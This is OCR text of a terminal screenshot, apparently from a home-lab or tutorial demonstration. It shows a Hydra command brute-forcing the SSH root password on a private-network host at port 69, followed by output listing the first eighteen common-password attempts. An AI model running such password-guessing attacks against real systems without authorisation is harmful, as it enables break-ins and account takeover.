 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 60° 2,94G 46 % Mon 18:42
⌥⌘1 hydra /Users/notthebee/Downloads
agneya ~ hydra -vV -I -l root -s 69 -t 3 -P ~/Downloads/passwords.txt ssh://192.168.0.250
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bi
nding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-12 18:41:45
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 3 tasks per 1 server, overall 3 tasks, 10000 login tries (l:1/p:10000), ~3334 tries per task
[DATA] attacking ssh://192.168.0.250:69/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.0.250:69
[INFO] Successful, password authentication is supported by ssh://192.168.0.250:69
[ATTEMPT] target 192.168.0.250 - login "root" - pass "123456" - 1 of 10000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "password" - 2 of 10000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "12345678" - 3 of 10000 [child 2] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "qwerty" - 4 of 10000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "123456789" - 5 of 10000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "12345" - 6 of 10000 [child 2] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "1234" - 7 of 10000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "111111" - 8 of 10000 [child 2] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "1234567" - 9 of 10000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "dragon" - 10 of 10000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "123123" - 11 of 10000 [child 2] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "baseball" - 12 of 10000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "abc123" - 13 of 10000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "football" - 14 of 10000 [child 2] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "monkey" - 15 of 10000 [child 0] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "letmein" - 16 of 10000 [child 1] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "696969" - 17 of 10000 [child 2] (0/0)
[ATTEMPT] target 192.168.0.250 - login "root" - pass "shadow" - 18 of 10000 [child 0] (0/0)